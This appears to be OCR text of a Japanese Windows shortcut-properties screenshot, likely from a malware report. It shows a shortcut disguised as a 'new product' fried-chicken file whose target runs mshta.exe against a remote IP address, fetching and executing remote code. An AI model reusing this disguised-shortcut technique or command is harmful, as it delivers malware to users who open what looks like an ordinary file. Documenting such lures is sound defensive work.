 ジューシーからあげ_新商品のプロパティ
全般 ショートカット セキュリティ 詳細 ハッシュ 以前のバージョン
ジューシーからあげ_新商品
種類: アプリケーション
場所: System32
リンク先(T): ndows¥System32¥mshta.exe http://3.112.252.27/upa